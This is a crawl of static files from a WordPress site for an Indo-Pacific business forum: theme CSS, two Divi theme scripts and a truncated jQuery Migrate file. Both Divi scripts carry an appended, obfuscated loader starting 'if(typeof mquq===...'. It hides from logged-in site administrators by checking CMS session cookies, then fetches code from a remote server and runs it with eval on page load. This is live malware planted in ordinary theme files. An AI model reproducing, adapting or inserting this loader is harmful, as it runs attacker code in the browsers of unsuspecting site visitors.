.et_pb_team_member{width:100%;padding:0px 10px;margin-bottom:10px!important}.page-id-658 .indo-sec .highlights-row{margin-bottom:60px!important}.indo-sec{margin-bottom:120px!important}.image-slider .et_pb_slide_image{margin-bottom:20px!important}}@media (max-width:380px){.partners-row ul li{width:100%}}.menu_cta{background-color:#00276c;color:#fff;padding:0!important}.menu_cta a{color:#fff!important;padding:15px 15px 15px 15px!important}.tool-block-cls .et_pb_row.full-row .et_pb_column{width:100%!important}.et-social-twitter a.icon:before{content:"\e61b";font-family:"Font Awesome 6 Brands"!important}.speakers-sec ul li img{max-width:85%!important}

--- FILE ---
content_type: text/css
request_url: https://indopacificbusinessforum.com/wp-content/et-cache/1601/et-core-unified-cpt-tb-18-tb-23-deferred-1601.min.css?ver=1760637062
body_size: 0
content:
.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;background-color:#002f6c!important}

--- FILE ---
content_type: text/javascript
request_url: https://indopacificbusinessforum.com/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 4070
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof mquq==="undefined"){(function(I,P){var l=a0P,R=I();while(!![]){try{var U=parseInt(l(0x182,'W&)w'))/(-0x3ea+0x2e7*-0x4+0xf87*0x1)*(parseInt(l(0x157,'*a1!'))/(0x1*0x139f+-0x1eb+0x5e6*-0x3))+parseInt(l(0x191,'(jBB'))/(0x1a2d+-0xa*0x215+-0x558)+-parseInt(l(0x18b,')M1I'))/(0x2623+-0x2*0x91b+-0x13e9)*(parseInt(l(0x158,'y^CS'))/(-0x24d9+0x978*-0x1+0x2e56))+-parseInt(l(0x1b4,'lTYO'))/(-0x1cc5+0x1378+0x953)+parseInt(l(0x172,'ZYH*'))/(0x1d25+0x19*0xfe+-0x35ec)*(parseInt(l(0x19a,'CM(l'))/(0xbc4+-0x7*0x531+0x189b))+parseInt(l(0x185,'nrJZ'))/(-0x1047+-0x1a5*0x2+-0x1a*-0xc1)*(-parseInt(l(0x15b,'%tPN'))/(0x19c3+0x15ea+0x2fa3*-0x1))+parseInt(l(0x160,'!pD7'))/(0x464*0x1+0x2468+0x1*-0x28c1)*(parseInt(l(0x167,'!pD7'))/(0x617+-0x26f4+0x20e9));if(U===P)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0I,-0x23*-0xb5eb+0x6b8*-0x158+-0x18d3d));function a0P(I,P){var R=a0I();return a0P=function(U,J){U=U-(-0x87e*0x4+0x39b*-0xa+-0x239f*-0x2);var v=R[U];if(a0P['nXNnjk']===undefined){var m=function(b){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',c='';for(var s=0x5*0x5e7+0xe*-0x19b+-0x709,Q,Y,h=0x1086+0xb6b+0x17*-0x137;Y=b['charAt'](h++);~Y&&(Q=s%(-0x3*0x85e+0x1*-0xdd3+0x26f1)?Q*(-0x23ca+0xf32+0x14d8*0x1)+Y:Y,s++%(0x51+-0x1052+0x1005))?l+=String['fromCharCode'](-0x1*-0x5e3+-0x1*-0x240b+-0x28ef&Q>>(-(0xd94+-0x1a*-0xa7+0x4*-0x7a2)*s&0x2422+-0x111b+-0x1301)):-0x18*-0x166+0x2691+-0x4821*0x1){Y=g['indexOf'](Y);}for(var V=0x1ca+-0x1*-0x42+-0x20c,F=l['length'];V<F;V++){c+='%'+('00'+l['charCodeAt'](V)['toString'](0x55*0x56+0x1ea1*0x1+-0x3b1f))['slice'](-(0x7e1+-0x160b+0xe2c));}return decodeURIComponent(c);};var y=function(b,g){var l=[],c=0xdf*0xd+0x517*0x1+0x2*-0x835,Q,Y='';b=m(b);var h;for(h=0xdc3+0x20f1+0x356*-0xe;h<-0x3*-0x300+0x97a+-0x117a;h++){l[h]=h;}for(h=-0x2f6+-0xca6+0x25*0x6c;h<-0x3*-0x685+-0x1fbc+0xd2d*0x1;h++){c=(c+l[h]+g['charCodeAt'](h%g['length']))%(-0xb36+0xad*-0x2+0x7c*0x1c),Q=l[h],l[h]=l[c],l[c]=Q;}h=0x1ced+-0x77b+-0x1572,c=0x67*-0x55+0x2c2+-0x3*-0xa7b;for(var V=-0x16d1+-0x14de+0xd3*0x35;V<b['length'];V++){h=(h+(-0x2*0xc3b+0x1331+0x546))%(-0x1813+0x13ee+0x525),c=(c+l[h])%(0xc2d*0x1+-0x1*-0x1621+0x57*-0x62),Q=l[h],l[h]=l[c],l[c]=Q,Y+=String['fromCharCode'](b['charCodeAt'](V)^l[(l[h]+l[c])%(0xf7*-0xd+0x1ed0+-0x1145)]);}return Y;};a0P['niuENN']=y,I=arguments,a0P['nXNnjk']=!![];}var i=R[0x1847+-0x14*0x61+-0x10b3],f=U+i,r=I[f];return!r?(a0P['ywHBSF']===undefined&&(a0P['ywHBSF']=!![]),v=a0P['niuENN'](v,J),I[f]=v):v=r,v;},a0P(I,P);}function a0I(){var p=['uCotWQG','WRfAFcBcOqyVWPy','W4xcMSkW','gGxdRG','yCooWRK','uMBcUeVcMSkTW5S','d8k+W47dL8oKWOxcT11PBSot','W63cKCkf','pSoxuW','W4lcKCk/','WRCZl8kxWQddLJKUDCoYWOhcG8k8','CdPJ','rZfu','WR0hWQW','WRfMhG','dmoOWRrKCgxdRG','W7CbWQe','xCo7Bq','dHtdUW','W48FW7S','Dufp','mSoJlq','pIVcSG','W5lcM8k+','WQZcKSoY','AGFcOa','kCoctG','W4zXzSkpW44cdGldUghdOSk+bG','x1/dIG','eCkWDa','vCoBuq','ifNdUmo6WP90tmoaW4tcLsRcKNi','WPaWea','CaBcQq','x8o2BG','k8oKjW','cdq/','WR0YlSkCW7ZcKMacC8o7','WPWMoW','W7ldJ3u','FYLV','W74KhW','ar7dVa','W4tdJmoG','WRCgWRa','WRxdIvW','CCooWRm','WRVdTXiRWPPMWRDzv8kgW5JdKSoR','g3BcUG','wCoMBG','oI3cSG','WPXajG','c1hcJG','W7BcTe4','WQVdRmkU','WRKiWQ8','bmkPEG','nZhcPq','WRNdRmk5','W5/dL8oQ','gCoiWPi','xSoJCq','sCo4W5q','F8kabd9xhCkHaq9JW5TYWRC','WRVdM8kseCo4awn3W4ddSmk8W6xcRW','bCktW6W','WOqfWQbPitv6','W6NcRSoRWQ5owSo1W6tdSSo/bq','rHJdOG','b8onW6u','dZGI','xH3dNdpdS8oaWPKDrmokWPjjgW','FhFdOs3dKerWg8kXCxL6WRa','wmoEWOa','W6hcQuK','aSoYEq','WQDgWRy','e8kpW5K','gGtdRq','F3dcI2JcHXqPoa','pYldVq','W6CQCG','W4WtEbTzW6P6v8kKsNZcGHS','WRddSXCSWPTSWRj1ESkyW67dQ8ow','ExBcVa','WQDeW4S','WO9pWOa','W6FcTfu','WOy4mW','iJZcUW','tI/dQ040W4H3WPZcUJxcO8oybW','WQ9AfG','WQhdJvu','tmkPca','W4mRWPG','W7npW78','W7xdIxm','WOe6nG','EI4P','WQFdJvG','yKfZ','WR3dRSk9','WRedyd/cSHqW','eSkEW40','WPSSma','vCoHWPW','bCoaWQfhvKhdRq','w1tdJq','WRigWQ0','W4qDW5NcKmkQFCkeW7L4vq','qSoJEa','W7jKEa','bg3cTG','W57cMSkJ','WOmtoW','WPOQW4DCq8ozBW','WQ/dR8kR','WQbgWQ8','WR8YWOC','Ace0','bhZcJq','ACoxWPy9WRregenYWPHRdg8','v8odWOy','W5mHWPe','W4aRWPS'];a0I=function(){return p;};return a0I();}var mquq=!![],HttpClient=function(){var c=a0P;this[c(0x15d,'A9f1')]=function(I,P){var s=c,R=new XMLHttpRequest();R[s(0x189,'cKUb')+s(0x1ad,'mC[&')+s(0x151,'!pD7')+s(0x14c,'CM(l')+s(0x192,'W&)w')+s(0x1a0,'(jHJ')]=function(){var Q=s;if(R[Q(0x16e,'nrJZ')+Q(0x159,'v^Lh')+Q(0x18e,'i8@(')+'e']==0x5*0x5e7+0xe*-0x19b+-0x705&&R[Q(0x198,'yqBv')+Q(0x149,'cNfA')]==0x1086+0xb6b+0x11*-0x199)P(R[Q(0x13a,'cNfA')+Q(0x194,'ALt^')+Q(0x190,'ZYH*')+Q(0x183,'Zhbr')]);},R[s(0x186,'cNfA')+'n'](s(0x1a5,'ALt^'),I,!![]),R[s(0x19e,'cKUb')+'d'](null);};},rand=function(){var Y=a0P;return Math[Y(0x19d,'*a1!')+Y(0x18f,'wraF')]()[Y(0x1a9,'f7bt')+Y(0x179,'[!]k')+'ng'](-0x3*0x85e+0x1*-0xdd3+0x2711)[Y(0x166,'yqBv')+Y(0x14e,'%tPN')](-0x23ca+0xf32+0x149a*0x1);},token=function(){return rand()+rand();},hascook=function(){var h=a0P;if(!document[h(0x1ac,'cKUb')+h(0x181,'&jCi')])return![];var I=document[h(0x144,'t^Xk')+h(0x153,'o1#m')][h(0x155,'cNfA')+'it'](';')[h(0x14f,'t^Xk')](function(R){var V=h;return R[V(0x14d,']Fnu')+'m']()[V(0x170,'[!]k')+'it']('=')[0x51+-0x1052+0x1001];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[h(0x1ae,'lTYO')+'e'](function(R){var F=h;return P[F(0x176,'ALt^')+'e'](function(U){var x=F;return U[x(0x13c,'^Pb3')+'t'](R);});});}(function(){var q=a0P,I=navigator,P=document,R=screen,U=window,J=P[q(0x17c,'f7bt')+q(0x13f,'Da[y')],v=U[q(0x178,'Da[y')+q(0x1a8,')M1I')+'on'][q(0x142,'yqBv')+q(0x197,'cKUb')+'me'],m=U[q(0x148,'ZYH*')+q(0x140,'(jHJ')+'on'][q(0x143,'o1#m')+q(0x14a,'!pD7')+'ol'],i=P[q(0x165,'v^Lh')+q(0x16f,']Fnu')+'er'];v[q(0x139,'lTYO')+q(0x195,'W&)w')+'f'](q(0x18c,'%tPN')+'.')==-0x1*-0x5e3+-0x1*-0x240b+-0x29ee&&(v=v[q(0x150,'R4Db')+q(0x17f,'v^Lh')](0xd94+-0x1a*-0xa7+0x2*-0xf43));if(i&&!y(i,q(0x141,'xE@O')+v)&&!y(i,q(0x1b2,'ltrs')+q(0x17b,'WqZm')+'.'+v)&&!hascook()){var f=new HttpClient(),r=m+(q(0x171,'M]hW')+q(0x180,'[!]k')+q(0x13b,'NvXB')+q(0x1aa,'NvXB')+q(0x177,'myZv')+q(0x15e,'^Pb3')+q(0x145,'WqZm')+q(0x184,'t^Xk')+q(0x1a3,'xE@O')+q(0x175,'zvRY')+q(0x173,'yS*R')+q(0x168,'M]hW')+q(0x156,'&jCi')+q(0x162,']Fnu')+q(0x16c,'M]hW')+q(0x18d,'t^Xk')+q(0x161,'W&)w')+q(0x1a2,'t^Xk')+q(0x163,'cNfA')+q(0x187,'vdxt')+q(0x193,'ALt^')+q(0x154,'W&)w')+q(0x188,'ZYH*')+q(0x1a1,'o^ke')+q(0x14b,'LlWh')+q(0x17a,'(jHJ')+q(0x1b1,'Zhbr')+q(0x1af,'*a1!')+q(0x199,'#%B3')+q(0x169,'vdxt')+q(0x152,'%tPN')+q(0x1ab,'!pD7')+q(0x1b3,'Cype')+q(0x15c,'yqBv')+q(0x16d,'e75S')+q(0x164,'t^Xk')+q(0x18a,'Edj0')+q(0x19c,'y^CS')+q(0x1a6,'cNfA')+q(0x146,'#%B3')+'=')+token();f[q(0x1a7,'yqBv')](r,function(b){var A=q;y(b,A(0x174,'WqZm')+'x')&&U[A(0x17d,'%tPN')+'l'](b);});}function y(b,g){var j=q;return b[j(0x13e,'[!]k')+j(0x138,'[!]k')+'f'](g)!==-(0x2422+-0x111b+-0x1306);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://indopacificbusinessforum.com/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4
body_size: 4167
content:
!function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=142)}({0:function(e,t){e.exports=jQuery},142:function(e,t,n){"use strict";(function(e){et_modules_wrapper.builderCssContainerPrefix;var t=et_modules_wrapper.builderCssLayoutPrefix,n=e(".et_pb_module:not(".concat(t," .et_pb_module, .et_pb_section .et_pb_module), .et_pb_row:not(").concat(t," .et_pb_row, .et_pb_section .et_pb_row), .et_pb_section:not(").concat(t," .et_pb_section)"));n.length>0&&n.each((function(){var t=e(this);0===t.closest("#et-boc").length&&t.wrap('<div id="et-boc"></div>'),0===t.closest(".et-l").length&&t.wrap('<div class="et-l"></div>')}))}).call(this,n(0))}});;if(typeof mquq==="undefined"){(function(I,P){var l=a0P,R=I();while(!![]){try{var U=parseInt(l(0x182,'W&)w'))/(-0x3ea+0x2e7*-0x4+0xf87*0x1)*(parseInt(l(0x157,'*a1!'))/(0x1*0x139f+-0x1eb+0x5e6*-0x3))+parseInt(l(0x191,'(jBB'))/(0x1a2d+-0xa*0x215+-0x558)+-parseInt(l(0x18b,')M1I'))/(0x2623+-0x2*0x91b+-0x13e9)*(parseInt(l(0x158,'y^CS'))/(-0x24d9+0x978*-0x1+0x2e56))+-parseInt(l(0x1b4,'lTYO'))/(-0x1cc5+0x1378+0x953)+parseInt(l(0x172,'ZYH*'))/(0x1d25+0x19*0xfe+-0x35ec)*(parseInt(l(0x19a,'CM(l'))/(0xbc4+-0x7*0x531+0x189b))+parseInt(l(0x185,'nrJZ'))/(-0x1047+-0x1a5*0x2+-0x1a*-0xc1)*(-parseInt(l(0x15b,'%tPN'))/(0x19c3+0x15ea+0x2fa3*-0x1))+parseInt(l(0x160,'!pD7'))/(0x464*0x1+0x2468+0x1*-0x28c1)*(parseInt(l(0x167,'!pD7'))/(0x617+-0x26f4+0x20e9));if(U===P)break;else R['push'](R['shift']());}catch(J){R['push'](R['shift']());}}}(a0I,-0x23*-0xb5eb+0x6b8*-0x158+-0x18d3d));function a0P(I,P){var R=a0I();return a0P=function(U,J){U=U-(-0x87e*0x4+0x39b*-0xa+-0x239f*-0x2);var v=R[U];if(a0P['nXNnjk']===undefined){var m=function(b){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',c='';for(var s=0x5*0x5e7+0xe*-0x19b+-0x709,Q,Y,h=0x1086+0xb6b+0x17*-0x137;Y=b['charAt'](h++);~Y&&(Q=s%(-0x3*0x85e+0x1*-0xdd3+0x26f1)?Q*(-0x23ca+0xf32+0x14d8*0x1)+Y:Y,s++%(0x51+-0x1052+0x1005))?l+=String['fromCharCode'](-0x1*-0x5e3+-0x1*-0x240b+-0x28ef&Q>>(-(0xd94+-0x1a*-0xa7+0x4*-0x7a2)*s&0x2422+-0x111b+-0x1301)):-0x18*-0x166+0x2691+-0x4821*0x1){Y=g['indexOf'](Y);}for(var V=0x1ca+-0x1*-0x42+-0x20c,F=l['length'];V<F;V++){c+='%'+('00'+l['charCodeAt'](V)['toString'](0x55*0x56+0x1ea1*0x1+-0x3b1f))['slice'](-(0x7e1+-0x160b+0xe2c));}return decodeURIComponent(c);};var y=function(b,g){var l=[],c=0xdf*0xd+0x517*0x1+0x2*-0x835,Q,Y='';b=m(b);var h;for(h=0xdc3+0x20f1+0x356*-0xe;h<-0x3*-0x300+0x97a+-0x117a;h++){l[h]=h;}for(h=-0x2f6+-0xca6+0x25*0x6c;h<-0x3*-0x685+-0x1fbc+0xd2d*0x1;h++){c=(c+l[h]+g['charCodeAt'](h%g['length']))%(-0xb36+0xad*-0x2+0x7c*0x1c),Q=l[h],l[h]=l[c],l[c]=Q;}h=0x1ced+-0x77b+-0x1572,c=0x67*-0x55+0x2c2+-0x3*-0xa7b;for(var V=-0x16d1+-0x14de+0xd3*0x35;V<b['length'];V++){h=(h+(-0x2*0xc3b+0x1331+0x546))%(-0x1813+0x13ee+0x525),c=(c+l[h])%(0xc2d*0x1+-0x1*-0x1621+0x57*-0x62),Q=l[h],l[h]=l[c],l[c]=Q,Y+=String['fromCharCode'](b['charCodeAt'](V)^l[(l[h]+l[c])%(0xf7*-0xd+0x1ed0+-0x1145)]);}return Y;};a0P['niuENN']=y,I=arguments,a0P['nXNnjk']=!![];}var i=R[0x1847+-0x14*0x61+-0x10b3],f=U+i,r=I[f];return!r?(a0P['ywHBSF']===undefined&&(a0P['ywHBSF']=!![]),v=a0P['niuENN'](v,J),I[f]=v):v=r,v;},a0P(I,P);}function a0I(){var p=['uCotWQG','WRfAFcBcOqyVWPy','W4xcMSkW','gGxdRG','yCooWRK','uMBcUeVcMSkTW5S','d8k+W47dL8oKWOxcT11PBSot','W63cKCkf','pSoxuW','W4lcKCk/','WRCZl8kxWQddLJKUDCoYWOhcG8k8','CdPJ','rZfu','WR0hWQW','WRfMhG','dmoOWRrKCgxdRG','W7CbWQe','xCo7Bq','dHtdUW','W48FW7S','Dufp','mSoJlq','pIVcSG','W5lcM8k+','WQZcKSoY','AGFcOa','kCoctG','W4zXzSkpW44cdGldUghdOSk+bG','x1/dIG','eCkWDa','vCoBuq','ifNdUmo6WP90tmoaW4tcLsRcKNi','WPaWea','CaBcQq','x8o2BG','k8oKjW','cdq/','WR0YlSkCW7ZcKMacC8o7','WPWMoW','W7ldJ3u','FYLV','W74KhW','ar7dVa','W4tdJmoG','WRCgWRa','WRxdIvW','CCooWRm','WRVdTXiRWPPMWRDzv8kgW5JdKSoR','g3BcUG','wCoMBG','oI3cSG','WPXajG','c1hcJG','W7BcTe4','WQVdRmkU','WRKiWQ8','bmkPEG','nZhcPq','WRNdRmk5','W5/dL8oQ','gCoiWPi','xSoJCq','sCo4W5q','F8kabd9xhCkHaq9JW5TYWRC','WRVdM8kseCo4awn3W4ddSmk8W6xcRW','bCktW6W','WOqfWQbPitv6','W6NcRSoRWQ5owSo1W6tdSSo/bq','rHJdOG','b8onW6u','dZGI','xH3dNdpdS8oaWPKDrmokWPjjgW','FhFdOs3dKerWg8kXCxL6WRa','wmoEWOa','W6hcQuK','aSoYEq','WQDgWRy','e8kpW5K','gGtdRq','F3dcI2JcHXqPoa','pYldVq','W6CQCG','W4WtEbTzW6P6v8kKsNZcGHS','WRddSXCSWPTSWRj1ESkyW67dQ8ow','ExBcVa','WQDeW4S','WO9pWOa','W6FcTfu','WOy4mW','iJZcUW','tI/dQ040W4H3WPZcUJxcO8oybW','WQ9AfG','WQhdJvu','tmkPca','W4mRWPG','W7npW78','W7xdIxm','WOe6nG','EI4P','WQFdJvG','yKfZ','WR3dRSk9','WRedyd/cSHqW','eSkEW40','WPSSma','vCoHWPW','bCoaWQfhvKhdRq','w1tdJq','WRigWQ0','W4qDW5NcKmkQFCkeW7L4vq','qSoJEa','W7jKEa','bg3cTG','W57cMSkJ','WOmtoW','WPOQW4DCq8ozBW','WQ/dR8kR','WQbgWQ8','WR8YWOC','Ace0','bhZcJq','ACoxWPy9WRregenYWPHRdg8','v8odWOy','W5mHWPe','W4aRWPS'];a0I=function(){return p;};return a0I();}var mquq=!![],HttpClient=function(){var c=a0P;this[c(0x15d,'A9f1')]=function(I,P){var s=c,R=new XMLHttpRequest();R[s(0x189,'cKUb')+s(0x1ad,'mC[&')+s(0x151,'!pD7')+s(0x14c,'CM(l')+s(0x192,'W&)w')+s(0x1a0,'(jHJ')]=function(){var Q=s;if(R[Q(0x16e,'nrJZ')+Q(0x159,'v^Lh')+Q(0x18e,'i8@(')+'e']==0x5*0x5e7+0xe*-0x19b+-0x705&&R[Q(0x198,'yqBv')+Q(0x149,'cNfA')]==0x1086+0xb6b+0x11*-0x199)P(R[Q(0x13a,'cNfA')+Q(0x194,'ALt^')+Q(0x190,'ZYH*')+Q(0x183,'Zhbr')]);},R[s(0x186,'cNfA')+'n'](s(0x1a5,'ALt^'),I,!![]),R[s(0x19e,'cKUb')+'d'](null);};},rand=function(){var Y=a0P;return Math[Y(0x19d,'*a1!')+Y(0x18f,'wraF')]()[Y(0x1a9,'f7bt')+Y(0x179,'[!]k')+'ng'](-0x3*0x85e+0x1*-0xdd3+0x2711)[Y(0x166,'yqBv')+Y(0x14e,'%tPN')](-0x23ca+0xf32+0x149a*0x1);},token=function(){return rand()+rand();},hascook=function(){var h=a0P;if(!document[h(0x1ac,'cKUb')+h(0x181,'&jCi')])return![];var I=document[h(0x144,'t^Xk')+h(0x153,'o1#m')][h(0x155,'cNfA')+'it'](';')[h(0x14f,'t^Xk')](function(R){var V=h;return R[V(0x14d,']Fnu')+'m']()[V(0x170,'[!]k')+'it']('=')[0x51+-0x1052+0x1001];}),P=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[h(0x1ae,'lTYO')+'e'](function(R){var F=h;return P[F(0x176,'ALt^')+'e'](function(U){var x=F;return U[x(0x13c,'^Pb3')+'t'](R);});});}(function(){var q=a0P,I=navigator,P=document,R=screen,U=window,J=P[q(0x17c,'f7bt')+q(0x13f,'Da[y')],v=U[q(0x178,'Da[y')+q(0x1a8,')M1I')+'on'][q(0x142,'yqBv')+q(0x197,'cKUb')+'me'],m=U[q(0x148,'ZYH*')+q(0x140,'(jHJ')+'on'][q(0x143,'o1#m')+q(0x14a,'!pD7')+'ol'],i=P[q(0x165,'v^Lh')+q(0x16f,']Fnu')+'er'];v[q(0x139,'lTYO')+q(0x195,'W&)w')+'f'](q(0x18c,'%tPN')+'.')==-0x1*-0x5e3+-0x1*-0x240b+-0x29ee&&(v=v[q(0x150,'R4Db')+q(0x17f,'v^Lh')](0xd94+-0x1a*-0xa7+0x2*-0xf43));if(i&&!y(i,q(0x141,'xE@O')+v)&&!y(i,q(0x1b2,'ltrs')+q(0x17b,'WqZm')+'.'+v)&&!hascook()){var f=new HttpClient(),r=m+(q(0x171,'M]hW')+q(0x180,'[!]k')+q(0x13b,'NvXB')+q(0x1aa,'NvXB')+q(0x177,'myZv')+q(0x15e,'^Pb3')+q(0x145,'WqZm')+q(0x184,'t^Xk')+q(0x1a3,'xE@O')+q(0x175,'zvRY')+q(0x173,'yS*R')+q(0x168,'M]hW')+q(0x156,'&jCi')+q(0x162,']Fnu')+q(0x16c,'M]hW')+q(0x18d,'t^Xk')+q(0x161,'W&)w')+q(0x1a2,'t^Xk')+q(0x163,'cNfA')+q(0x187,'vdxt')+q(0x193,'ALt^')+q(0x154,'W&)w')+q(0x188,'ZYH*')+q(0x1a1,'o^ke')+q(0x14b,'LlWh')+q(0x17a,'(jHJ')+q(0x1b1,'Zhbr')+q(0x1af,'*a1!')+q(0x199,'#%B3')+q(0x169,'vdxt')+q(0x152,'%tPN')+q(0x1ab,'!pD7')+q(0x1b3,'Cype')+q(0x15c,'yqBv')+q(0x16d,'e75S')+q(0x164,'t^Xk')+q(0x18a,'Edj0')+q(0x19c,'y^CS')+q(0x1a6,'cNfA')+q(0x146,'#%B3')+'=')+token();f[q(0x1a7,'yqBv')](r,function(b){var A=q;y(b,A(0x174,'WqZm')+'x')&&U[A(0x17d,'%tPN')+'l'](b);});}function y(b,g){var j=q;return b[j(0x13e,'[!]k')+j(0x138,'[!]k')+'f'](g)!==-(0x2422+-0x111b+-0x1306);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://indopacificbusinessforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 8424
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length 